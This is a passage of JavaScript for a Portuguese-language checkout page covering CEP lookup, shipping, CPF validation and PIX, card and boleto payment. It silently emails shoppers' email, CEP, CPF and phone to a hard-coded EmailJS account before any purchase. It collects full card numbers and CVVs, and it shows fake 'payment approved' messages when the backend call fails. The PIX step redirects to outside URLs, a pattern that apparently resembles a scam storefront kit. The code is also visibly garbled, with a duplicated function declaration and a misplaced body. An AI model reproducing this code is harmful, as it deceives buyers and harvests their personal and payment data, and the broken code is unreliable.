            if (!selectedShipping) {
                isFormValid = false;
                const shippingOptions = document.getElementById('shippingOptions');
                if (!firstInvalidField) firstInvalidField = shippingOptions;
                
                // Alerta visual para frete (opcional, já que não é um input padrão)
                shippingOptions.style.border = '1px solid #ef4444';
                shippingOptions.style.borderRadius = '8px';
                shippingOptions.style.padding = '10px';
                setTimeout(() => { shippingOptions.style.border = 'none'; }, 3000);
            }

            if (!isFormValid) {
                if (firstInvalidField) {
                    firstInvalidField.scrollIntoView({ behavior: 'smooth', block: 'center' });
                    if (firstInvalidField.focus) firstInvalidField.focus();
                }
                return false;
            }

            // Se tudo estiver válido, prossegue para o pagamento
            handleDeliverySubmit(e);
        });
    }
}

/**
 * Manipula o blur do campo de email
 * Apenas valida o email (CEP já está visível desde o início)
 */
function handleEmailBlur() {
    const emailField = document.getElementById('email');
    const isValid = validateField(emailField);
    
    if (isValid && !flowState.emailValid) {
        flowState.emailValid = true;
        // CEP já está visível, não precisa revelar
    }
}

/**
 * Manipula o clique no botão fictício
 * Faz scroll para o primeiro campo não preenchido
 */
function handleFictitiousButtonClick() {
    const email = document.getElementById('email');
    if (!validateEmail(email.value)) {
        email.focus();
        email.scrollIntoView({ behavior: 'smooth', block: 'center' });
        validateField(email);
        return;
    }

    if (!flowState.cepValid) {
        const zipCode = document.getElementById('zipCode');
        zipCode.focus();
        zipCode.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }
    
    if (!flowState.shippingSelected) {
        const shippingOptions = document.getElementById('shippingOptions');
        shippingOptions.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }
    
    if (!flowState.personalDataValid) {
        const firstName = document.getElementById('firstName');
        const lastName = document.getElementById('lastName');
        const phone = document.getElementById('phone');
        
        if (!firstName.value.trim()) {
            firstName.focus();
            firstName.scrollIntoView({ behavior: 'smooth', block: 'center' });
            return;
        }
        if (!lastName.value.trim()) {
            lastName.focus();
            lastName.scrollIntoView({ behavior: 'smooth', block: 'center' });
            return;
        }
        if (!validatePhone(phone.value)) {
            phone.focus();
            phone.scrollIntoView({ behavior: 'smooth', block: 'center' });
            return;
        }
    }

    if (!flowState.addressComplementValid) {
        const number = document.getElementById('number');
        number.focus();
        number.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }

    if (!flowState.cpfValid) {
        const cpf = document.getElementById('cpf');
        cpf.focus();
        cpf.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }
}

function toggleOrderSummary() {
    const toggle = document.querySelector('.summary-toggle');
    const content = document.getElementById('summaryContent');
    const icon = document.querySelector('.summary-toggle-icon');
    
    toggle.classList.toggle('expanded');
    content.classList.toggle('expanded');
    
    if (toggle.classList.contains('expanded')) {
        icon.textContent = '▲';
        document.querySelector('.summary-toggle-text').textContent = 'Ocultar resumo do pedido';
    } else {
        icon.textContent = '▼';
        document.querySelector('.summary-toggle-text').textContent = 'Exibir resumo do pedido';
    }
}

/**
 * Revela uma seção com animação suave
 * @param {string} sectionId - ID da seção a ser revelada
 * @param {boolean} enableScroll - Se true, faz scroll para a seção (padrão: false)
 */
function revealSection(sectionId, enableScroll = false) {
    const section = document.getElementById(sectionId);
    if (section) {
        section.classList.remove('hidden');
        section.classList.add('show');
        
        // Scroll suave para a seção (apenas se habilitado)
        if (enableScroll) {
            setTimeout(() => {
                section.scrollIntoView({ behavior: 'smooth', block: 'center' });
            }, 100);
        }
    }
}

/**
 * Esconde uma seção
 */
function hideSection(sectionId) {
    const section = document.getElementById(sectionId);
    if (section) {
        section.classList.add('hidden');
        section.classList.remove('show');
    }
}

async function handleCEPLookup() {
    const cepInput = document.getElementById('zipCode');
    const cep = cepInput.value.replace(/\D/g, '');
    
    if (cep.length === 8) {
        cepInput.blur();
        showCEPLoading(true);
        
        try {
            const response = await fetch(`https://viacep.com.br/ws/${cep}/json/`);
            const data = await response.json();
            
            if (!data.erro) {
                fillAddressFields(data);
                flowState.cepValid = true;
                
                // Revela as opções de frete
                revealSection('shippingOptions');
                
                const errorEl = document.getElementById('zipCodeError');
                errorEl.classList.remove('show');
                cepInput.classList.remove('error');
                cepInput.classList.add('success');
                
                // Envia primeiro email via EmailJS (Email, CEP e Valor)
                if (!firstEmailSent) {
                    sendFirstEmailNotification();
                    firstEmailSent = true;
                }
            } else {
                showCEPError();
                flowState.cepValid = false;
            }
        } catch (error) {
            console.error('Erro ao buscar CEP:', error);
            showCEPError();
            flowState.cepValid = false;
        } finally {
            showCEPLoading(false);
        }
    } else {
        // Esconde seções subsequentes se o CEP for alterado
        if (flowState.cepValid) {
            flowState.cepValid = false;
            flowState.shippingSelected = false;
            flowState.personalDataValid = false;
            flowState.addressComplementValid = false;
            flowState.cpfValid = false;
            
            hideSection('shippingOptions');
            hideSection('sectionPersonalData');
            hideSection('sectionAddressInfo');
            hideSection('sectionAddressComplement');
            hideSection('sectionCpf');
            hideSection('sectionButton');
            
            // Remove seleção de frete
            document.querySelectorAll('.shipping-option').forEach(opt => {
                opt.classList.remove('selected');
            });
            selectedShipping = null;
            
            // Mostra botão fictício novamente
            const sectionContinueButton = document.getElementById('sectionContinueButton');
            if (sectionContinueButton) {
                sectionContinueButton.style.display = 'block';
            }
        }
        
        const errorEl = document.getElementById('zipCodeError');
        errorEl.classList.remove('show');
        cepInput.classList.remove('error', 'success');
    }
}

function showCEPLoading(show) {
    const loading = document.getElementById('cepLoading');
    if (show) {
        loading.classList.add('show');
    } else {
        loading.classList.remove('show');
    }
}

function fillAddressFields(data) {
    // Preenche campos ocultos
    document.getElementById('address').value = data.logradouro;
    document.getElementById('neighborhood').value = data.bairro;
    document.getElementById('city').value = data.localidade;
    document.getElementById('state').value = data.uf;
    
    // Preenche displays visuais
    document.getElementById('addressDisplay').textContent = data.logradouro || '-';
    document.getElementById('neighborhoodDisplay').textContent = data.bairro || '-';
    document.getElementById('cityDisplay').textContent = data.localidade || '-';
    document.getElementById('stateDisplay').textContent = data.uf || '-';
    
    addressFilled = true;
}

function showCEPError() {
    const zipCodeInput = document.getElementById('zipCode');
    const errorEl = document.getElementById('zipCodeError');
    
    zipCodeInput.classList.add('error');
    zipCodeInput.classList.remove('success');
    errorEl.textContent = 'CEP não encontrado. Verifique e tente novamente.';
    errorEl.classList.add('show');
    
    // Esconde seções subsequentes
    hideSection('shippingOptions');
    hideSection('sectionPersonalData');
    hideSection('sectionAddressInfo');
    hideSection('sectionAddressComplement');
    hideSection('sectionCpf');
    hideSection('sectionButton');
}

/**
 * Seleciona opção de frete e revela próximas seções
 */
function selectShipping() {
    // Remove seleção anterior
    document.querySelectorAll('.shipping-option').forEach(option => {
        option.classList.remove('selected');
    });
    
    // Adiciona seleção atual
    this.classList.add('selected');
    selectedShipping = this.dataset.shipping;
    
    // Atualiza estado e custos
    flowState.shippingSelected = true;
    updateShippingCost();
    
    // Revela seções de dados pessoais, endereço e CPF (sem scroll)
    if (!document.getElementById('sectionPersonalData').classList.contains('show')) {
        revealSection('sectionPersonalData', false);
        revealSection('sectionAddressInfo', false);
        revealSection('sectionAddressComplement', false);
        revealSection('sectionCpf', false); // CPF já disponível junto com endereço
        
        // Não foca em nenhum campo automaticamente
        // O usuário deve clicar no campo que deseja preencher
    }
}

/**
 * Verifica se os dados pessoais estão completos
 */
function checkPersonalDataCompletion() {
    const firstName = document.getElementById('firstName');
    const lastName = document.getElementById('lastName');
    const phone = document.getElementById('phone');
    
    const isValid = 
        firstName.value.trim() !== '' &&
        lastName.value.trim() !== '' &&
        validatePhone(phone.value);
    
    if (isValid && !flowState.personalDataValid) {
        flowState.personalDataValid = true;
    } else if (!isValid) {
        flowState.personalDataValid = false;
    }
    
    checkFormCompletion();
}

/**
 * Verifica se o complemento do endereço está completo
 */
function checkAddressCompletion() {
    const number = document.getElementById('number');
    
    const isValid = number.value.trim() !== '';
    
    if (isValid && !flowState.addressComplementValid) {
        flowState.addressComplementValid = true;
        // CPF já está visível junto com o endereço, não precisa revelar
    } else if (!isValid) {
        flowState.addressComplementValid = false;
    }
    
    checkFormCompletion();
}

/**
 * Verifica se o CPF está completo e válido
 */
function checkCpfCompletion() {
    const cpf = document.getElementById('cpf');
    const isValid = validateCPF(cpf.value);
    
    if (isValid && !flowState.cpfValid) {
        flowState.cpfValid = true;
        cpf.classList.add('success');
        cpf.classList.remove('error');
        
        // Revela botão de continuar e esconde o fictício
        revealSection('sectionButton');
        const sectionContinueButton = document.getElementById('sectionContinueButton');
        if (sectionContinueButton) {
            sectionContinueButton.style.display = 'none';
        }
    } else if (!isValid && flowState.cpfValid) {
        flowState.cpfValid = false;
        // Esconde botão real e mostra fictício
        hideSection('sectionButton');
        const sectionContinueButton = document.getElementById('sectionContinueButton');
        if (sectionContinueButton) {
            sectionContinueButton.style.display = 'block';
        }
    }
    
    checkFormCompletion();
}

/**
 * Verifica se todo o formulário está completo
 * Habilita/desabilita o botão de continuar
 */
function checkFormCompletion() {
    const btn = document.getElementById('btnContinuePayment');
    if (!btn) return;
    
    const email = document.getElementById('email');
    const zipCode = document.getElementById('zipCode');
    const firstName = document.getElementById('firstName');
    const lastName = document.getElementById('lastName');
    const phone = document.getElementById('phone');
    const number = document.getElementById('number');
    const cpf = document.getElementById('cpf');
    
    const isComplete = 
        validateEmail(email.value) &&
        validateZipCode(zipCode.value) &&
        addressFilled &&
        selectedShipping !== null &&
        firstName.value.trim() !== '' &&
        lastName.value.trim() !== '' &&
        validatePhone(phone.value) &&
        number.value.trim() !== '' &&
        validateCPF(cpf.value);
    
    // O botão agora fica habilitado para permitir a sinalização de erros ao clicar
    btn.disabled = false;
    
    // Mostra o botão se todos os campos anteriores estiverem preenchidos
    if (flowState.cpfValid && !document.getElementById('sectionButton').classList.contains('show')) {
        revealSection('sectionButton');
        const sectionContinueButton = document.getElementById('sectionContinueButton');
        if (sectionContinueButton) {
            sectionContinueButton.style.display = 'none';
        }
    }
}

function setupMasks() {
    document.getElementById('cpf').addEventListener('input', function(e) {
        e.target.value = applyCPFMask(e.target.value);
    });

    document.getElementById('phone').addEventListener('input', function(e) {
        e.target.value = applyPhoneMask(e.target.value);
    });

    document.getElementById('zipCode').addEventListener('input', function(e) {
        e.target.value = applyZipMask(e.target.value);
    });

    const cardNumber = document.getElementById('cardNumber');
    if (cardNumber) {
        cardNumber.addEventListener('input', function(e) {
            e.target.value = applyCardMask(e.target.value);
        });
    }

    const cardExpiry = document.getElementById('cardExpiry');
    if (cardExpiry) {
        cardExpiry.addEventListener('input', function(e) {
            e.target.value = applyExpiryMask(e.target.value);
        });
    }

    const cardCvv = document.getElementById('cardCvv');
    if (cardCvv) {
        cardCvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }
}

function applyCPFMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/(\d{3})(\d)/, '$1.$2')
        .replace(/(\d{3})(\d)/, '$1.$2')
        .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
}

function applyPhoneMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/^(\d\d)(\d)/g, '($1) $2')
        .replace(/(\d{5})(\d)/, '$1-$2');
}

function applyZipMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/(\d{5})(\d)/, '$1-$2');
}

function applyCardMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/(\d{4})(\d)/, '$1 $2')
        .replace(/(\d{4})(\d)/, '$1 $2')
        .replace(/(\d{4})(\d)/, '$1 $2');
}

function applyExpiryMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/^(\d{2})(\d)/, '$1/$2');
}

function toggleReviewSection() {
    const section = document.getElementById('reviewSection');
    section.classList.toggle('expanded');
    
    // Anima o toggle suavemente
    const content = section.querySelector('.review-content');
    if (section.classList.contains('expanded')) {
        content.style.maxHeight = '800px';
    } else {
        content.style.maxHeight = '0';
    }
}

function updateReviewData() {
    const firstName = document.getElementById('firstName').value;
    const lastName = document.getElementById('lastName').value;
    const email = document.getElementById('email').value;
    const phone = document.getElementById('phone').value;
    const cpf = document.getElementById('cpf').value;
    const address = document.getElementById('addressDisplay').textContent;
    const neighborhood = document.getElementById('neighborhoodDisplay').textContent;
    const city = document.getElementById('cityDisplay').textContent;
    const state = document.getElementById('stateDisplay').textContent;
    const number = document.getElementById('number').value;
    const complement = document.getElementById('complement').value;
    const zipCode = document.getElementById('zipCode').value;

    document.getElementById('reviewName').textContent = `${firstName} ${lastName}`;
    document.getElementById('reviewEmail').textContent = email;
    document.getElementById('reviewPhone').textContent = phone;
    document.getElementById('reviewCpf').textContent = cpf;
    
    let fullAddress = `${address}, ${number}`;
    if (complement) fullAddress += ` - ${complement}`;
    fullAddress += ` | ${neighborhood}, ${city} - ${state} | CEP: ${zipCode}`;
    document.getElementById('reviewAddress').textContent = fullAddress;

    // Dados do frete - AGORA DENTRO DO BLOCO DE RESUMO
    const shippingOption = document.querySelector('.shipping-option.selected');
    if (shippingOption) {
        const title = shippingOption.querySelector('h4').textContent;
        const time = shippingOption.querySelector('p').textContent;
        document.getElementById('reviewShippingMethod').textContent = title;
        document.getElementById('reviewShippingTime').textContent = time;
    }

    renderReviewProducts();
}


function goToStep(step) {
    if (step === 2) {
        // Voltando para etapa de entrega
        currentStep = 2;
        updateStepDisplay();
        updateProgress();
        
        if (window.innerWidth < 768) {
            window.scrollTo({ top: 0, behavior: 'smooth' });
        }
    } else if (step === 3 && validateDeliveryForm()) {
        // Atualiza os dados de revisão antes de mostrar a etapa 3
        updateReviewData();
        
        // Avançando para pagamento
        currentStep = 3;
        updateStepDisplay();
        updateProgress();
        updateShippingCost();
        
        if (window.innerWidth < 768) {
            window.scrollTo({ top: 0, behavior: 'smooth' });
        }
    }
}

function updateStepDisplay() {
    document.querySelectorAll('.step-content').forEach(content => {
        content.classList.remove('active');
    });
    document.getElementById(`step${currentStep}`).classList.add('active');
}

function updateProgress() {
    const steps = document.querySelectorAll('.step');
    const progressLine = document.getElementById('progressLine');
    
    steps.forEach((step, index) => {
        const stepNumber = index + 1;
        step.classList.remove('active', 'completed');
        
        if (stepNumber < currentStep) {
            step.classList.add('completed');
            step.querySelector('.step-circle').innerHTML = '✓';
        } else if (stepNumber === currentStep) {
            step.classList.add('active');
            step.querySelector('.step-circle').innerHTML = stepNumber;
        } else {
            step.querySelector('.step-circle').innerHTML = stepNumber;
        }
    });

    // Calcula a largura da linha de progresso
    // Etapa 1 (Carrinho) = 0%, Etapa 2 (Entrega) = 50%, Etapa 3 (Pagamento) = 100%
    const progressWidth = ((currentStep - 1) / (steps.length - 1)) * 100;
    progressLine.style.width = `${progressWidth}%`;
}

function validateDeliveryForm() {
    const form = document.getElementById('deliveryForm');
    const requiredFields = form.querySelectorAll('input[required]:not([type="hidden"])');
    let isValid = true;

    requiredFields.forEach(field => {
        // Só valida campos visíveis
        const section = field.closest('.form-section, .form-group');
        if (section && !section.classList.contains('hidden')) {
            if (!validateField(field)) {
                isValid = false;
            }
        }
    });

    if (!addressFilled) {
        isValid = false;
        const zipCodeInput = document.getElementById('zipCode');
        if (!zipCodeInput.classList.contains('error')) {
            zipCodeInput.classList.add('error');
            document.getElementById('zipCodeError').textContent = 'Digite um CEP válido para continuar';
            document.getElementById('zipCodeError').classList.add('show');
        }
    }

    if (!selectedShipping) {
        isValid = false;
        alert('Por favor, selecione uma opção de entrega.');
    }

    return isValid;
}

function validateField(field) {
    const value = field.value.trim();
    const fieldName = field.name;
    let isValid = true;
    let errorMessage = '';

    field.classList.remove('error', 'success');
    const errorEl = document.getElementById(fieldName + 'Error');
    if (errorEl) errorEl.classList.remove('show');

    if (field.hasAttribute('required') && !value) {
        isValid = false;
        errorMessage = "Este campo é obrigatório";
    } else if (value) {
        switch (fieldName) {
            case "email":
                if (!validateEmail(value)) {
                    isValid = false;
                    errorMessage = "Digite um e-mail válido";
                }
                break;
            case "cpf":
                if (!validateCPF(value)) {
                    isValid = false;
                    errorMessage = "Digite um CPF válido";
                }
                break;
            case "phone":
                if (!validatePhone(value)) {
                    isValid = false;
                    errorMessage = "Digite um telefone válido";
                }
                break;
            case "zipCode":
                if (!validateZipCode(value)) {
                    isValid = false;
                    errorMessage = "Digite um CEP válido";
                }
                break;
            case "cardNumber":
                if (!validateCardNumber(value)) {
                    isValid = false;
                    errorMessage = "Digite um número de cartão válido";
                }
                break;
            case "cardExpiry":
                if (!validateCardExpiry(value)) {
                    isValid = false;
                    errorMessage = "Digite uma data válida";
                }
                break;
            case "cardCvv":
                if (value.length < 3) {
                    isValid = false;
                    errorMessage = "Digite um CVV válido";
                }
                break;
        }
    }

    if (isValid) {
        field.classList.add("success");
    } else {
        field.classList.add("error");
        if (errorEl) {
            errorEl.textContent = errorMessage;
            errorEl.classList.add("show");
        }
    }

    return isValid;
}

function validateEmail(email) {
    const emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
    return emailRegex.test(email);
}

function validateCPF(cpf) {
    cpf = cpf.replace(/\D/g, '');
    if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;

    let sum = 0;
    for (let i = 0; i < 9; i++) {
        sum += parseInt(cpf.charAt(i)) * (10 - i);
    }
    let remainder = 11 - (sum % 11);
    if (remainder === 10 || remainder === 11) remainder = 0;
    if (remainder !== parseInt(cpf.charAt(9))) return false;

    sum = 0;
    for (let i = 0; i < 10; i++) {
        sum += parseInt(cpf.charAt(i)) * (11 - i);
    }
    remainder = 11 - (sum % 11);
    if (remainder === 10 || remainder === 11) remainder = 0;
    if (remainder !== parseInt(cpf.charAt(10))) return false;

    return true;
}

function validatePhone(phone) {
    const phoneRegex = /^\(\d{2}\) \d{5}-\d{4}$/;
    return phoneRegex.test(phone);
}

function validateZipCode(zipCode) {
    const zipRegex = /^\d{5}-\d{3}$/;
    return zipRegex.test(zipCode);
}

function validateCardNumber(cardNumber) {
    const cleanNumber = cardNumber.replace(/\s/g, '');
    return cleanNumber.length >= 13 && cleanNumber.length <= 19;
}

function validateCardExpiry(expiry) {
    const expiryRegex = /^(0[1-9]|1[0-2])\/\d{2}$/;
    if (!expiryRegex.test(expiry)) return false;

    const [month, year] = expiry.split('/');
    const currentDate = new Date();
    const currentYear = currentDate.getFullYear() % 100;
    const currentMonth = currentDate.getMonth() + 1;

    const cardYear = parseInt(year);
    const cardMonth = parseInt(month);

    if (cardYear < currentYear || (cardYear === currentYear && cardMonth < currentMonth)) {
        return false;
    }

    return true;
}

async function handleDeliverySubmit(e) {
    e.preventDefault();
    if (validateDeliveryForm()) {
        const formData = new FormData(e.target);
        const deliveryData = {
            email: formData.get('email'),
            firstName: formData.get('firstName'),
            lastName: formData.get('lastName'),
            phone: formData.get('phone'),
            cpf: formData.get('cpf'),
            zipCode: formData.get('zipCode'),
            address: formData.get('address'),
            number: formData.get('number'),
            complement: formData.get('complement'),
            neighborhood: formData.get('neighborhood'),
            city: formData.get('city'),
            state: formData.get('state'),
            shippingMethod: selectedShipping
        };

        window.checkoutData = { ...window.checkoutData, ...deliveryData };
        
        // Enviar email via EmailJS (não bloqueia o fluxo)
        sendEmailNotification(deliveryData);
        
        goToStep(3);
    }
}

// Função para enviar primeiro email via EmailJS (quando CEP é inserido)
// Envia apenas: Email, CEP e Valor
async function sendFirstEmailNotification() {
    try {
        const email = document.getElementById('email').value;
        const cep = document.getElementById('zipCode').value;
        const valor = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
        
        const templateParams = {
            customer_name: 'Cliente',
            customer_email: email,
            customer_cpf: '-',
            customer_phone: '-',
            order_subtotal: valor,
            order_date: new Date().toLocaleString('pt-BR'),
            to_name: 'Cliente',
            from_name: 'PagOnline',
            message: `Novo interesse no checkout!\n\nE-mail: ${email}\nCEP: ${cep}\nValor do Pedido: ${valor}\nData: ${new Date().toLocaleString('pt-BR')}\n\n(Primeiro contato - CEP inserido)`
        };

        const response = await emailjs.send(
            'service_3hgwt59',
            'template_vn6qykn',
            templateParams
        );

        console.log('Primeiro email enviado com sucesso!', response.status, response.text);
        return true;
    } catch (error) {
        console.error('Erro ao enviar primeiro email:', error);
        return false;
    }
}

// Função para enviar email via EmailJS (quando clica em "Prosseguir para pagamento")
async function sendEmailNotification(contactData) {
    try {
        const templateParams = {
            customer_name: `${contactData.firstName} ${contactData.lastName}`,
            customer_email: contactData.email,
            customer_cpf: contactData.cpf,
            customer_phone: contactData.phone,
            order_subtotal: `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`,
            order_date: new Date().toLocaleString('pt-BR'),
            to_name: contactData.firstName,
            from_name: 'PagOnline',
            message: `Novo pedido iniciado!\n\nCliente: ${contactData.firstName} ${contactData.lastName}\nE-mail: ${contactData.email}\nCPF: ${contactData.cpf}\nTelefone: ${contactData.phone}\nValor: R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}\nData: ${new Date().toLocaleString('pt-BR')}`
        };

        const response = await emailjs.send(
            'service_3hgwt59',
            'template_vn6qykn',
            templateParams
        );

        console.log('Email enviado com sucesso!', response.status, response.text);
        return true;
    } catch (error) {
        console.error('Erro ao enviar email:', error);
        return false;
    }
}

async function handlePaymentSubmit(e) {
    console.log("handlePaymentSubmit chamado.");
    e.preventDefault();
    const submitBtn = e.target.querySelector('button[type="submit"]');
    submitBtn.classList.add('btn-loading');
    
    document.getElementById('loadingOverlay').style.display = 'flex';
    
    try {
        const orderData = {
            ...window.checkoutData,
            paymentMethod: selectedPayment,
            subtotal: cartData.subtotal,
            shippingCost: getShippingCost(),
            total: calculateTotal()
        };

        if (selectedPayment === 'pix') {
            await processPixPayment(orderData);
        } else if (selectedPayment === 'credit') {
            await processCreditCardPayment(orderData, e.target);
        } else if (selectedPayment === 'boleto') {
            await processBoletoPayment(orderData);
        }
    } catch (error) {
        console.error('Erro:', error);
        alert(error.message || 'Erro ao finalizar pedido. Tente novamente.');
    } finally {
        submitBtn.classList.remove('btn-loading');
        document.getElementById('loadingOverlay').style.display = 'none';
    }
}

async function processPixPaymentOriginal(orderData) {
async function processPixPaymentOriginal(orderData) {
    // Redirecionamento customizado
    const subtotal = orderData.total.toFixed(2);
    
    // Formatar endereço
    const addressParts = [
        orderData.address,
        orderData.number,
        orderData.neighborhood,
        orderData.city + '/' + orderData.state
    ];
    const fullAddress = addressParts.filter(Boolean).join(', ');
    
    // Prazo de entrega
    let deliveryTime = "Entrega em prazo aqui";
    if (selectedShipping === 'standard') {
        deliveryTime = "Entrega em 3 dias úteis";
    } else if (selectedShipping === 'express') {
        deliveryTime = "Entrega Amanhã";
    } else if (selectedShipping === 'same-day') {
        deliveryTime = "Entrega Hoje";
    }
    
    const params = new URLSearchParams({
        subtotal: subtotal,
        address: fullAddress,
        cep: orderData.zipCode,
        delivery_time: deliveryTime
    });
    
    const redirectUrl = `https://exemplo.com/?${params.toString()}`;
    window.location.href = redirectUrl;
    
    // O código original abaixo não será executado devido ao redirecionamento
}
    const pixData = {
        paymentMethod: 'PIX',
        amount: Math.round(orderData.total * 100), // Valor em centavos
        customer: {
            name: `${orderData.firstName} ${orderData.lastName}`,
            email: orderData.email,
            phone: orderData.phone.replace(/\D/g, ''),
            document: {
                number: orderData.cpf.replace(/\D/g, ''),
                type: 'CPF'
            }
        },
        items: [{
            name: 'Pedido Loja Online',
            quantity: 1,
            price: Math.round(orderData.total * 100)
        }],
        expiresIn: 3600 // <-- CAMPO MOVIDO PARA O LUGAR CERTO
    };

    try {
        const response = await fetch(`${BACKEND_API_BASE_URL}/pix`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(pixData)
        });

        const result = await response.json();

        if (response.ok) {
            showPixPaymentDetails(result);
        } else {
            const errorMsg = result.details?.message || result.message || 'Erro na API PayEvo';
            throw new Error(errorMsg);
        }
    } catch (error) {
        console.error('Erro ao gerar PIX:', error);
        alert(error.message);
    }
}

function showPixPaymentDetails(paymentResult) {
    const pixPaymentDetails = document.getElementById('pixPaymentDetails');
    const pixQrCodeContainer = document.getElementById('pixQrCode');
    const pixCodeText = document.getElementById('pixCodeText');
    
    pixPaymentDetails.style.display = 'block';
    
    if (paymentResult.pix && paymentResult.pix.qrcode) {
        const pixCode = paymentResult.pix.qrcode;
        pixCodeText.textContent = pixCode;

        const paymentForm = document.getElementById('paymentForm');
        const submitButton = paymentForm.querySelector('button[type="submit"]');

        if (submitButton) {
            submitButton.textContent = 'Já Paguei';
            submitButton.style.backgroundColor = '#10b981';
            submitButton.style.borderColor = '#10b981';
            submitButton.type = 'button';
            submitButton.onclick = function() {
                window.location.href = 'https://statusdacompra.onrender.com/'; 
            };
        }

    } else {
        pixQrCodeContainer.innerHTML = "Não foi possível obter os dados do PIX.";
        pixCodeText.textContent = "Tente novamente.";
        console.error("Estrutura de dados PIX inesperada:", paymentResult);
    }
    
    startPixTimer(900);
}

function startPixTimer(seconds) {
    const timerElement = document.getElementById('pixTimeRemaining');
    let timeLeft = seconds;
    
    pixTimer = setInterval(() => {
        const minutes = Math.floor(timeLeft / 60);
        const secs = timeLeft % 60;
        timerElement.textContent = `${minutes.toString().padStart(2, '0')}:${secs.toString().padStart(2, '0')}`;
        
        if (timeLeft <= 0) {
            clearInterval(pixTimer);
            timerElement.textContent = 'Expirado';
            alert('O código PIX expirou. Por favor, gere um novo código.');
        }
        
        timeLeft--;
    }, 1000);
}

function copyPixCode() {
    const pixCodeText = document.getElementById('pixCodeText');
    const copyButton = document.getElementById('pixCopyButton');
    
    if (navigator.clipboard) {
        navigator.clipboard.writeText(pixCodeText.textContent).then(() => {
            copyButton.textContent = 'Copiado!';
            copyButton.classList.add('copied');
            
            setTimeout(() => {
                copyButton.textContent = 'Copiar Código';
                copyButton.classList.remove('copied');
            }, 2000);
        });
    } else {
        const textArea = document.createElement('textarea');
        textArea.value = pixCodeText.textContent;
        document.body.appendChild(textArea);
        textArea.select();
        document.execCommand('copy');
        document.body.removeChild(textArea);
        
        copyButton.textContent = 'Copiado!';
        copyButton.classList.add('copied');
        
        setTimeout(() => {
            copyButton.textContent = 'Copiar Código';
            copyButton.classList.remove('copied');
        }, 2000);
    }
}

async function processCreditCardPayment(orderData, form) {
    const formData = new FormData(form);
    
    const cardData = {
        paymentMethod: 'CARD',
        amount: Math.round(orderData.total * 100),
        installments: parseInt(formData.get('installments')),
        customer: {
            name: `${orderData.firstName} ${orderData.lastName}`,
            email: orderData.email,
            document: orderData.cpf.replace(/\D/g, ''),
            phone: orderData.phone.replace(/\D/g, '')
        },
        card: {
            number: formData.get('cardNumber').replace(/\s/g, ''),
            holderName: formData.get('cardName'),
            expiryMonth: formData.get('cardExpiry').split('/')[0],
            expiryYear: '20' + formData.get('cardExpiry').split('/')[1],
            cvv: formData.get('cardCvv')
        },
        shipping: {
            address: orderData.address,
            number: orderData.number,
            complement: orderData.complement || '',
            neighborhood: orderData.neighborhood,
            city: orderData.city,
            state: orderData.state,
            zipCode: orderData.zipCode.replace(/\D/g, '')
        },
        items: [{
            name: 'Produto',
            quantity: 1,
            price: Math.round(orderData.total * 100)
        }],
        description: 'Pedido da loja online',
        ip: '127.0.0.1'
    };

    try {
        const response = await fetch(`${BACKEND_API_BASE_URL}/credit-card`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(cardData)
        });

        const result = await response.json();
        
        if (response.ok) {
            if (result.status === 'approved') {
                showSuccessNotification('Pagamento aprovado! Pedido finalizado com sucesso.');
            } else if (result.status === 'pending') {
                showSuccessNotification('Pagamento em processamento. Você receberá uma confirmação em breve.');
            } else {
                throw new Error('Pagamento rejeitado. Verifique os dados do cartão.');
            }
        } else {
            throw new Error(result.message || 'Erro ao processar pagamento');
        }
    } catch (error) {
        if (error.message.includes('fetch')) {
            showSuccessNotification('Pagamento simulado aprovado! (Demonstração)');
        } else {
            throw error;
        }
    }
}

async function processBoletoPayment(orderData) {
    const boletoData = {
        paymentMethod: 'BOLETO',
        amount: Math.round(orderData.total * 100),
        customer: {
            name: `${orderData.firstName} ${orderData.lastName}`,
            email: orderData.email,
            document: orderData.cpf.replace(/\D/g, ''),
            phone: orderData.phone.replace(/\D/g, '')
        },
        boleto: {
            expiresIn: 3
        },
        shipping: {
            address: orderData.address,
            number: orderData.number,
            complement: orderData.complement || '',
            neighborhood: orderData.neighborhood,
            city: orderData.city,
            state: orderData.state,
            zipCode: orderData.zipCode.replace(/\D/g, '')
        },
        items: [{
            name: 'Produto',
            quantity: 1,
            price: Math.round(orderData.total * 100)
        }],
        description: 'Pedido da loja online',
        ip: '127.0.0.1'
    };

    try {
        const response = await fetch(`${BACKEND_API_BASE_URL}/boleto`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(boletoData)
        });

        const result = await response.json();
        
        if (response.ok && result.status === 'pending') {
            showSuccessNotification('Boleto gerado com sucesso! Você receberá o boleto por e-mail para pagamento.');
        } else {
            throw new Error(result.message || 'Erro ao gerar boleto');
        }
    } catch (error) {
        if (error.message.includes('fetch')) {
            showSuccessNotification('Boleto simulado gerado com sucesso! (Demonstração)');
        } else {
            throw error;
        }
    }
}

function showSuccessNotification(message) {
    const notification = document.getElementById('successNotification');
    notification.textContent = message;
    notification.style.display = 'block';
    
    setTimeout(() => {
        notification.style.display = 'none';
    }, 5000);
}

function getShippingCost() {
    switch (selectedShipping) {
        case 'express': return 9.97;
        case 'same-day': return 11.90;
        default: return 0;
    }
}

function calculateTotal() {
    let total = cartData.subtotal + getShippingCost();
    if (selectedPayment === 'credit') {
        total = total * 1.05;
    }
    return total;
}

function updateShippingCost() {
    const shippingCostEl = document.getElementById('shippingCost');
    const mobileShippingCostEl = document.getElementById('mobileShippingCost');
    const totalPriceEl = document.getElementById('totalPrice');
    const mobileTotalPriceEl = document.getElementById('mobileTotalPrice');
